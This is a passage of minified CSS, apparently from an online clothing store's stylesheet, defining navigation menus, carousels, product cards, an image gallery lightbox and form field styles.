.1s;visibility:hidden;width:10rem}.bed__drop:before{left:-50px;top:0;width:80px}.bed__drop:after,.bed__drop:before{bottom:0;content:"";position:absolute}.bed__drop:after{background-color:#fff;top:-1500px;width:100%;z-index:-2000}@media(min-width:1021px){.bed__drop{left:80%;opacity:0}}.bed__item_opened:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%}.bed__item_null:after{display:none}.bed__item_opened .bed__link:after{border-color:#000;width:100%}@-webkit-keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.bed__item_margin{margin-bottom:1rem}.bed__panel{font-size:1.375rem;margin-bottom:.625rem;position:relative;width:100%}.bed__icon{position:absolute;right:0;top:0}.bed__icon_back{margin-right:.3125rem;position:static;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__inner{background:#fff;display:none;width:100%}.bed__manner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #dbdbdb;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:1.5625rem;padding-right:1.5625rem}.bed__back,.bed__manner{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%}.bed__back{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:.625rem}.bed__logo img{width:4.375rem}.bed__copy{display:block;padding-top:.875rem}.bed__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:.9375rem;padding-right:.625rem}.bed__tel{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.bed__heading{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;letter-spacing:.04875rem;padding-bottom:.8125rem;padding-top:.8125rem}.bed__heading,.bed__link{cursor:pointer;display:inline-block;font-weight:700;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link{color:#000;font-size:1.375rem;letter-spacing:.06875rem;line-height:1.37;padding:0}.bed__link:after{border-bottom:.125rem solid #000;bottom:0;content:"";left:0;position:absolute;-webkit-transition:width .5s;transition:width .5s;width:0}.bed__link--back:after{content:none}.bed__link--back:before{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;content:"";display:inline-block;height:1rem;position:relative;top:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:2rem;z-index:2}.bed__link_blue{color:#437fd6}.bed__link_red{color:#d0493b}.bed__link_chevignon,.bed__link_chevignon:hover{color:#9d3363}.bed__link_mini{font-size:.8125rem;letter-spacing:.040625rem}.bed__link_mini:after{border-bottom-width:.0625rem}.bed__link_sm{font-size:1.125rem}.bed__search{margin-top:.8125rem;padding:0;width:100%}.bed__search-input{position:relative}.bed__search-input input{border-radius:.5rem;font-size:.9375rem;margin-bottom:0}.bed__search-input input::-webkit-input-placeholder{font-size:.9375rem}.bed__search-input input::-moz-placeholder{font-size:.9375rem}.bed__search-input input:-ms-input-placeholder{font-size:.9375rem}.bed__search-input input::-ms-input-placeholder{font-size:.9375rem}.bed__search-input input::placeholder{font-size:.9375rem}.bed__search-icon{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;position:absolute;right:.3125rem;top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bed__search-icon svg{height:1.1875rem;width:1.875rem}.bed__search-icon svg path{fill:#000}.bed__bottom{bottom:2.5rem;left:0;padding-left:2.5rem;position:absolute}.bed__link_strong{font-family:MOPGothic,Georgia,serif;font-weight:700;text-transform:uppercase}.bed__link_strong:after{opacity:1}.bed_desktop{background:none;background:#fff;bottom:env(safe-area-inset-bottom);height:100%;left:0;opacity:0;overflow:visible;padding-bottom:1.3125rem;padding-left:2.5rem;padding-top:1.3125rem;position:fixed;top:0;-webkit-transition:opacity .25s;transition:opacity .25s;width:24.375rem;z-index:-1}.bed_desktop-wider{width:30rem}.bed_desktop-active{opacity:1;z-index:20}.bed__title{font-size:.8125rem;font-weight:700;margin-left:.625rem;text-transform:uppercase}.bed__title_gray{margin-left:1.25rem;opacity:.4}.bed__link-title{cursor:pointer;display:inline-block;font-size:1rem;font-weight:700;letter-spacing:.04em;line-height:1.125;opacity:.4;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link-title:after{border-bottom:.0625rem solid #000;bottom:.5625rem;content:"";left:0;opacity:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.bed__link-title:active:after,.bed__link-title:focus:after,.bed__link-title:hover:after,.bed__link-title_active,.bed__link-title_active:after{opacity:1}.bed__link-title_small{font-size:.8125rem;margin-left:.625rem;margin-right:.625rem;opacity:1}.bed__tabs_small{display:block;margin-bottom:.625rem;margin-left:-.625rem}.bed__tabs_filters{margin-bottom:1.25rem;margin-left:-.625rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;height:3.125rem;justify-content:flex-start;letter-spacing:.04em}.bed__small{color:#5b5d62;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;margin-left:.3125rem;white-space:nowrap}.bed__small_white{color:#fff}.bed__link_small{font-size:1rem;font-weight:400;letter-spacing:.06em;line-height:1.625;margin-bottom:.4375rem;margin-top:.4375rem;padding:0;text-transform:none}.bed__link_smaller{font-size:.8125rem;line-height:1.38;padding-bottom:0;padding-top:0}.bed__link_smaller:after{border-bottom:.0625rem solid;bottom:0}.bed__link_gold{color:#899064}.bed__link_gold-desktop{color:#899064;font-size:1.6875rem;line-height:1;padding:0}.bed__link_gold-desktop:hover{color:#899064}.bed__link_gold-desktop:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_white{color:#fff;font-size:1.6875rem;line-height:1;padding:0}.bed__link_white:hover{color:#fff}.bed__link_white:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_special,.bed__link_special:hover{color:#8a8fff}.bed__help{font-size:.6875rem;letter-spacing:.05em;line-height:1.63;margin-bottom:1.25rem}.bed__item_small{line-height:1}.bed__item_small:after{display:none}.bed__close{cursor:pointer;font-family:Arial;height:2.5rem;position:absolute;right:.3125rem;top:.25rem;width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:transparent;border:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-style:normal;justify-content:center;line-height:.6;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.bed__close:after{color:#000;content:"+";display:inline-block;font-size:2.5rem;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__apply{line-height:1}.bed__apply-item{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1;margin-right:1.25rem;padding:.3125rem 1.25rem .3125rem 0;position:relative;width:auto}.bed__apply-item:after{color:#000;content:"+";display:inline-block;font-size:1.375rem;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__footer{margin-top:auto;padding-bottom:1.875rem;padding-top:1.25rem}.bed__footer,.bed__panel_full{display:-webkit-box;display:-ms-flexbox;display:flex}.bed__panel_full{height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bed__content_full{height:100%}div.bed__link,div.bed__lynx{cursor:default}@media(min-width:1021px){.bed__drop{display:block!important;opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.1s;transition-delay:.1s;width:12.5rem}.bed__list{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(var(--translate-y,0));transform:translateY(var(--translate-y,0))}.bed__item:hover:before,.bed__sub-item:hover:before{content:"";display:block;height:100px;opacity:0;position:absolute;right:0;top:0;-webkit-transform:translateY(-40%);transform:translateY(-40%);width:100px;z-index:9}.bed__item:hover:before{height:200px;width:200px}.bed__sub-item:after{position:static}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{opacity:0}.bed__item:not(.bed__item_null):hover:after,.bed__sub-item:not(.bed__item_null):hover:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background-size:100% 100%;opacity:1}.bed__item:hover>div.bed__drop,.bed__sub-item:hover>div.bed__drop,div.bed__drop:hover{display:block!important;left:100%;opacity:1;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.3s;transition-delay:.3s;visibility:visible}.bed__item:hover>.bed__link,.bed__sub-item:hover>.bed__lynx{color:inherit;outline:none}}@media(max-width:1199px){.bed_desktop{padding-left:1.875rem}}@media(max-width:1020px){.bed__panel{position:relative}.bed__list{padding-bottom:1.875rem}.bed__return{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1;margin-bottom:1.75rem;text-transform:uppercase}.bed__return img{margin-right:.625rem;position:relative;top:-.0625rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__return_red{color:#d0493b}.bed__return_blue{color:#437fd6}.bed__drop{left:0;opacity:1;padding:0;top:0;-webkit-transition:none;transition:none;visibility:hidden;width:100%;z-index:11}.bed__drop_active{visibility:visible}.bed__drop .bed__lynx:after,.bed__drop:after{display:none}.bed__sub-item:not(.bed__item_null):after{width:2rem}.bed__sub-item:after{height:1rem}.bed__text{font-size:.8125rem;font-weight:400;margin-bottom:1.3125rem}.bed__item,.bed__sub-item{position:static}.bed__item_opened .bed__link:after{display:none}.bed__phone{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.0625rem;text-transform:uppercase}.bed__location{margin-bottom:.875rem}}@media(max-width:1020px)and (max-width:768px){.bed__location{margin-bottom:0}}@media(max-width:1020px){.bed__link{z-index:1}.bed__link_mini{padding-bottom:.375rem;padding-top:.375rem}.bed__hr{background:rgba(0,0,0,.102);height:.0625rem;margin-bottom:1.625rem;margin-top:1.25rem;width:100%}.bed_desktop{display:block;left:-23.75rem;max-width:100vw;opacity:1;overflow-y:auto;padding:.75rem 1.25rem;-webkit-transition:.25s;transition:.25s;width:23.75rem;z-index:20}.bed_desktop-wider{left:-30rem;width:30rem}.bed_desktop-active{left:0}.bed__well{display:block;padding-bottom:3.75rem}.bed__cls{display:block;height:2.125rem;padding:.625rem;width:2.125rem}.bed__bottom{display:none}.bed__link{width:calc(100% - 2rem)}.bed__link--back{width:100%}.bed__lynx{display:block;font-size:1.375rem;padding-bottom:.4375rem;padding-top:.5625rem;width:100%}.bed__lynx_margin{border-bottom:0;margin-bottom:1.25rem}.bed__item:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;top:0;z-index:2}.bed__sub-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid rgba(0,0,0,.102);padding-right:0}.bed__sub-item:has(>.bed__lynx_margin){border-bottom:0}.bed__sub-item:after{position:static}.bed__list{background-color:#fff;padding-bottom:3.5625rem}.bed__lynx+.bed__drop>.bed__list{padding-top:.6875rem}}@media(max-width:768px){.bed__panel{position:relative}.bed__drop{padding:0;top:0}.bed_desktop{padding-top:1.75rem}.bed__footer{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;padding-bottom:6.25rem;padding-top:0;-webkit-transform:translateY(-50);transform:translateY(-50)}.bed__tabs_filters{margin-bottom:.3125rem}}@media(max-width:576px){.bed_desktop-active{width:100%}.bed_desktop{padding-left:1rem;padding-right:1rem}.bed_desktop-wider{width:20rem}.bed__sub-item{border:none}.bed__lynx{letter-spacing:.06875rem;padding-bottom:.3125rem;padding-top:0}}.spring{color:#fff;margin-bottom:2.5rem;visibility:hidden}.spring .slick-prev{left:.9375rem}.spring_full{color:#fff;height:57.8125rem;margin-bottom:1.25rem;overflow:hidden;visibility:hidden}.spring_full .slick-prev{left:1.5625rem}.spring_full .slick-arrow{height:auto;top:calc(50% - 1.25rem);width:auto}.spring_full .slick-arrow:after,.spring_full .slick-arrow:before{display:none}.spring_full .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.spring_full .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.spring_full .slick-arrow:hover svg path{fill:#000}.spring_full .slick-dots{left:.5rem;text-align:left}.spring_full .slick-dots li.slick-active button{background:#000}.spring_black-arr .slick-arrow:after{background-color:#000}.spring_black-arr .slick-arrow:before{border-color:#000}.spring__black{color:#000}.spring__more{bottom:5rem;position:absolute;right:8.125rem}.spring__more_black{color:#000}.spring__under{position:relative}.spring__under:after{background-color:currentColor;bottom:-.375rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .3s;transition:all .3s}.spring__under:hover:after{bottom:-.25rem}.spring__under_arrow{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow svg path{fill:currentColor}.spring__under_arrow:after{display:none}.spring__under_arrow-black{color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow-black svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow-black svg path{fill:currentColor}.spring__under_arrow-black:after{display:none}.spring.slick-initialized{height:auto;visibility:visible}.spring__link{background-position:50%;background-size:cover;display:block;height:0;overflow:hidden;padding-bottom:37.5%;position:relative;-webkit-text-decoration:none;text-decoration:none;width:100%}.spring__link,.spring__link:active,.spring__link:focus,.spring__link:hover{color:currentColor}.spring__link_full{height:80vh;padding-bottom:0}.spring__link_stable{padding-bottom:28.19%}.spring__link_video{background-position:top;background-repeat:no-repeat;height:0;padding-bottom:34.22%}.spring__img-link{display:block}.spring__img-link img{height:100%;width:100%}.spring__info{bottom:0;left:2.6vw;padding:20px 2.77778vw;position:absolute;width:52vw;z-index:3}.spring__info_small{left:2.5rem;margin-bottom:1.25rem;padding:0}.spring__info_shadow{text-shadow:0 0 15px hsla(0,0%,100%,.5)}.spring__text{font-family:MOPGothic,Georgia,serif;font-size:2.3125rem;font-weight:700;line-height:1.05;margin-bottom:2.5rem;text-transform:uppercase}.spring__text_black{color:#000}.spring__text_black,.spring__text_white{font-size:2.5rem;letter-spacing:0;margin-bottom:0}.spring__text_white{color:#fff}.spring__text_head{margin-bottom:0;text-transform:uppercase}.spring__cta{bottom:1.25rem;color:currentColor;display:inline-block;line-height:1.3;margin:auto;z-index:3}.spring__cta,.spring__video{left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.spring__video{height:100%;top:0;width:100%}.spring__video_full{left:auto;-o-object-fit:cover;object-fit:cover;-webkit-transform:none;transform:none}.spring__img{left:50%;max-width:none;min-height:100%;min-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:1020px){.spring__more{bottom:.3125rem}.spring__text{font-size:1.6875rem;letter-spacing:.05em;line-height:1.07}}@media(max-width:768px){.spring__more{right:1.25rem}.spring__text{font-size:1.25rem;letter-spacing:.05em;line-height:1.3}.spring__text_black{color:#fff;font-size:1.375rem;letter-spacing:.01875rem;line-height:1}.spring__link_video{padding-bottom:115.06%}.spring__link_stable{height:auto;padding-bottom:100%}.spring__under_arrow-black{color:#fff}.spring__info_small{margin-bottom:2.1875rem}}@media(max-width:576px){.spring .slick-dots{bottom:1.375rem}.spring_full{height:calc(100vh - 2.4375rem)}.spring_full .slick-dots{bottom:.625rem}.spring__text{font-size:1.25rem;margin-bottom:2.5rem}.spring__text_black{font-size:1.375rem;margin-bottom:0}.spring__text_white{margin-bottom:0}.spring__cta{bottom:3.125rem}.spring__link{padding-bottom:140%}.spring__link_video{padding-bottom:115.06%}.spring__link_full{padding-bottom:0}.spring__link_stable{height:auto;padding-bottom:100%}}.jacket{color:#000;display:block;-webkit-text-decoration:none;text-decoration:none}.jacket.discounts{margin-bottom:3rem}.jacket__place{background:#f6f6f6;padding-top:71.09342%;position:relative}.jacket__aspect-ratio{background:#f6f6f6;padding-top:var(--aspect-ratio);position:relative}.jacket__place_low{padding-top:12.207%}.jacket__place_banner,.jacket__place_mid,.jacket__place_women{padding-top:41.9922%}.jacket__place_high{padding-top:56%}.jacket__name{font-size:1rem;font-weight:700;padding-left:2.1875rem;padding-right:2.1875rem;padding-top:1.5rem;text-transform:uppercase}.jacket__img{height:100%;left:0;position:absolute;top:0;width:100%}.jacket__title{letter-spacing:.0625rem;padding-bottom:1.875rem;padding-right:5rem;padding-top:1.875rem;position:relative;text-align:right}.jacket__title:before{border-right:.0625rem solid;border-top:.0625rem solid;content:"";display:block;height:.4375rem;padding:0;position:absolute;right:1rem;top:2.3125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.jacket__title:after{background-color:currentColor;content:"";display:block;height:.0625rem;position:absolute;right:.9375rem;top:2.5rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.jacket__float{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;width:100%}.jacket__float-title{color:#fff;font-size:2.5rem;font-weight:700;line-height:normal;text-transform:uppercase}.jacket__float-title--black{color:#000}.jacket__float-link{font-weight:700;margin-top:.9375rem;text-transform:uppercase}.jacket__square{display:none}@media(max-width:768px){.jacket__place_women{padding-top:50.5%}.jacket__place_banner{padding-top:100%}.jacket__aspect-ratio{padding-top:var(--aspect-ratio-mobile)}.jacket__float-title{font-size:1.375rem}}@media(max-width:576px){.jacket__square{display:block;width:100%}.jacket__place_low{display:none}}.pullover{margin-bottom:2.5rem}.pullover .slick-arrow{height:auto;padding:0 .625rem;top:40%;width:auto}.pullover .slick-arrow:after,.pullover .slick-arrow:before{display:none}.pullover .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.pullover .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.pullover .slick-arrow:hover svg path{fill:#000}.pullover .slick-prev{left:2rem}.pullover .slick-next{right:1.7rem}.pullover .slick-disabled{display:none!important}.pullover .slick-list{padding-right:9.375rem}.pullover .slick-track{margin-left:-.3125rem}.pullover__next{right:1.5rem}.pullover__prev{left:1.5rem;margin-top:-.9375rem;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.pullover__slide{padding-left:.3125rem;padding-right:.3125rem}.pullover-swiper .swiper-wrapper{margin-left:-.3125rem}.pullover-swiper .swiper-slide{max-width:328px}@media(min-width:450px){.pullover-swiper .swiper-slide{max-width:170px}}@media(min-width:767px){.pullover-swiper .swiper-slide{max-width:284px}}@media(min-width:1023px){.pullover-swiper .swiper-slide{max-width:323px}}.swiper-btn-next.swiper-button-disabled,.swiper-btn-prev.swiper-button-disabled{opacity:0}.swiper-btn-next,.swiper-btn-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:auto;outline:none;padding:0 .625rem;position:absolute;top:40%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:auto;z-index:1}.swiper-btn-next svg,.swiper-btn-prev svg{-webkit-transition:all .3s ease;transition:all .3s ease}.swiper-btn-next:hover svg,.swiper-btn-prev:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.swiper-btn-next{right:1.7rem}.swiper-btn-prev{left:2rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:768px){.swiper .swiper-btn-prev{left:0}.swiper .swiper-btn-next{right:0}}@media(max-width:1349px){.pullover .slick-list{padding-right:6.875rem}}@media(max-width:768px){.pullover .slick-list{padding-right:4.375rem}.pullover .slick-prev{left:0}.pullover .slick-next{right:0}}@media(max-width:576px){.pullover{margin-bottom:1.25rem}}.pullover__complete-image .slick-track{margin-left:inherit;margin-right:inherit}.wear{margin-bottom:0;padding-left:4.5625rem;padding-right:4.5625rem;visibility:hidden}.wear.slick-initialized{visibility:visible}.wear__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;display:block!important}.wear .slick-slide{width:27.3125rem}.wear__prev{left:3.25rem}.wear__next{right:3.25rem}.wear__img{width:100%}@media(max-width:1500px){.wear{padding-right:1.25rem}}@media(max-width:1199px){.wear{padding-left:0;padding-right:0}}@media(max-width:576px){.wear{margin-bottom:1.25rem;margin-left:-.75rem;width:calc(100% + 1.5rem)}.wear .slick-dots{bottom:auto;left:0;position:absolute;text-align:left;top:0}.wear .slick-dots li{margin-left:.3125rem}.wear .slick-dots li.slick-active button{background:#000}}.manner{position:relative}.manner__wish{position:absolute;right:1.25rem;top:.625rem;z-index:3}.manner__wish svg{height:1.875rem;width:1.6875rem}.manner__wish svg:nth-child(2),.manner__wish_active svg{display:none}.manner__wish_active svg:nth-child(2){display:block}.road{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.road__slide{border:.0625rem solid transparent}.road__slide,.road__slide_active{height:4.875rem;margin-right:.3125rem;width:3.5rem}.road__slide_active{border:.0625rem solid #000}@media(max-width:991px){.road{display:none}}.fancybox-thumbs__list a{height:5rem;margin:0 0 .3125rem;max-width:100%;width:100%}.fancybox-thumbs__list a:before{border:.1875rem solid #000}.fancybox-infobar{display:none}.fancybox-is-open .fancybox-bg{background:#fff;opacity:1}.fancybox-toolbar{opacity:1;visibility:visible}.fancybox-button--close{background:#fff url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:3.375rem;padding:1.25rem;width:3.375rem}.fancybox-button--close svg{display:none}.fancybox-slide--image{padding:0}.fancybox-navigation .fancybox-button{background:url(/local/frontend/layout/dist/css/../images/left-arrow22.svg) no-repeat 50%;font-size:0;height:3.75rem;opacity:1;padding:1.25rem;visibility:visible;width:4rem}.fancybox-navigation .fancybox-button svg{display:none}.fancybox-navigation .fancybox-button--arrow_left{left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fancybox-slide--video .fancybox-content{width:calc(71vh - 3.6rem)!important}.fancybox-show-thumbs .fancybox-inner{left:6.0625rem;right:0}.fancybox-thumbs{background:none;background:#fff;border-right:.0625rem solid rgba(0,0,0,.102);left:0;padding:1.25rem;right:auto;width:6.0625rem}@media(max-width:1020px){.fancybox-show-thumbs .fancybox-inner{left:0}.fancybox-navigation{display:none}.fancybox-slide--image{padding:3.125rem 3.4375rem}.fancybox-thumbs{background:none;border-right:0;bottom:.9375rem;height:auto;left:0;padding:0;position:absolute;top:auto;width:100%}.fancybox-thumbs__list{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.fancybox-button--close{background:url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:14px;right:1.25rem;top:1.25rem;width:14px}.fancybox-thumbs__list a{background:#999!important;border:.0625rem solid #fff;height:1.25rem;margin:0;position:relative;width:1.25rem}.fancybox-thumbs__list a:before{background:#999;border:.0625rem solid #fff;border-radius:50%;content:"";display:block;height:.4375rem;left:50%;opacity:1;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:.4375rem}.fancybox-thumbs__list .fancybox-thumbs-active:before{background:#000}}@media(max-width:576px){.fancybox-slide--image{padding:0}.fancybox-thumbs__list{padding-right:.8125rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:.8125rem}.fancybox-thumbs{bottom:.8125rem}.fancybox-thumbs__list a:before{outline:.0625rem solid #fff}.fancybox-slide--video{padding-left:0;padding-right:0}.fancybox-slide--video .fancybox-content{height:auto!important;width:100%!important}}.gen{font-size:.8125rem;letter-spacing:.04875rem;padding-left:2.1875rem;padding-right:5.55vw}.gen__brand{margin-bottom:.3125rem}.gen__h1{margin-bottom:1.875rem}.gen__wish{display:inline-block;margin-right:.375rem}.gen__heart{cursor:pointer;position:relative;top:-.375rem}.gen__heart svg{display:none;height:1.3125rem;position:relative;top:.4375rem;width:1.0625rem}.gen__heart svg:first-child,.gen__heart_active svg:nth-child(2){display:block}.gen__heart_active svg:first-child{display:none}.gen__link{cursor:pointer;display:inline-block;margin-bottom:1.25rem;position:relative}.gen__link:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.gen__par{margin-bottom:.625rem}.gen__cockpit,.gen__color{margin-bottom:1.875rem}.gen__block,.gen__price{display:inline-block}.gen__price{font-family:MOPGothic,Georgia,serif;font-weight:700;margin-right:1.875rem}.gen__price.gen__price_discount{font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.gen__price_current{color:#e5443e;display:inline-block;margin-right:0!important;padding-right:.625rem}.gen__error{color:#e5443e;display:none;font-size:.6875rem}.gen__form{display:none;margin-bottom:1.25rem;margin-top:1.875rem}.gen__form input{background:#efefef;border:.0625rem solid transparent;margin-bottom:.3125rem}.gen__form input:active,.gen__form input:focus,.gen__form input:hover{border:.0625rem solid #000}.gen__form button{font-size:1rem;margin-top:1.25rem}.gen__note{display:none;font-size:.6875rem;margin-top:.625rem}@media(max-width:991px){.gen{padding-left:5.55vw}}@media(max-width:576px){.gen{padding-left:.625rem;padding-right:.625rem}}.crap{border:.0625rem solid transparent;margin-bottom:.625rem;position:relative}.crap:active,.crap:focus,.crap:hover{border-color:#000}.crap_small{border:.0625rem solid #cacaca;margin-bottom:0}.crap__arr{pointer-events:none;position:absolute;right:1.1875rem;top:1.1875rem}.crap__select{background:#efefef;height:2.5rem;padding-left:1.25rem;padding-right:2.5rem;width:100%}.crap__select_high{height:3rem}.crap__select_high .crap__arr{top:1.3125rem}.crap__select_white{background-color:#fff}@media(max-width:768px){.crap__arr{top:1.0625rem}.crap__select{height:2.5rem}}.rack{letter-spacing:.04875rem;margin-bottom:1.25rem}.rack__h2{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:1.875rem}.rack__art{font-size:.6875rem;font-weight:300}.rack__note{font-size:.8125rem;font-weight:300}@media(max-width:576px){.rack__slide{display:none}.rack__slide_active{display:block}}.force__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem}.force__item{cursor:help;margin-bottom:.9375rem;margin-right:1.875rem;opacity:.5;-webkit-transition:.3s;transition:.3s}.force__item_active{opacity:1}.force__content{padding-bottom:1.25rem}.force__text{display:none;font-size:.6875rem}.force__text_visible{display:block}.guide{display:-webkit-box;display:-ms-flexbox;display:flex;letter-spacing:.03625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:1.25rem}.guide,.guide__title{padding-bottom:.625rem}.guide__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin-bottom:0;margin-right:1.875rem;margin-top:0;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.guide__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:991px){.guide__checkout{display:none}}@media(max-width:576px){.guide{padding-bottom:0}.guide__title{font-size:.8125rem;margin-bottom:0;margin-right:.625rem}}.table-scroll{overflow-x:auto}.dirt,.float-input__input{background:#f2f2f2;border:0;font-size:1rem;margin-bottom:1.5rem;padding-left:.9375rem;padding-right:.9375rem}.dirt:hover,.float-input__input:hover{background:#eaeaea}.dirt_area{font-size:1rem;margin-bottom:1.875rem;max-height:12.5rem;padding-bottom:.75rem;padding-top:.8125rem;resize:none}.dirt_comment{height:6.25rem;line-height:1.36;margin-bottom:2.5rem;max-height:6.25rem;padding-bottom:.5625rem;padding-top:.5625rem;resize:none}.dirt_mobile{display:none}.dirt.js-error,.js-error.float-input__input{background:#fbedec}.dirt_border{border:.0625rem solid 